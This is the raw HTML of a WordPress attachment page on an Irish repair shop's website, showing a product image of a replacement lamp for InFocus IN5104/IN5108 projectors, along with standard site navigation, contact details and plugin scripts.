		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-168078 attachmentid-168078 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Infocus Replacement Lamp for &#8211; IN5104/IN5108</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Infocus Replacement Lamp for &#8211; IN5104/IN5108</span><meta property="url" content="https://computersrus.ie/?attachment_id=168078"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-168078" class="post-168078 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/Infocus-Replacement-Lamp-for-IN5104IN5108.jpg 450w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Infocus Replacement Lamp for &#8211; IN5104/IN5108</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=168078#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='168078' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769050898' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
